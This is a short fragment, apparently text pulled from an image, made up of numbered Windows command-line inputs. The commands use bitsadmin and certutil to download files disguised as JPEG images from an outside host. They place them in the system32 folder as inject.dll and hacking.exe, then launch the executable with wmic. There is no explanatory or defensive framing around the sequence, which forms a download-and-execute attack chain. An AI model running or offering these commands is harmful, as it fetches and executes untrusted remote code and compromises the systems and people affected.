 Input_1> start bitsadmin /transfer 666 http://files.download.com/conceal1.jpg
c:\windows\system32\inject.dll
...
...
Input_10> certutil.exe -urlcache -split -f http://files.download.com/conceal2.jpg
Input_11> copy conceal2.jpg c:\windows\system32\hacking.exe
Input_12> wmic process call create C:\Windows\System32\ hacking.exe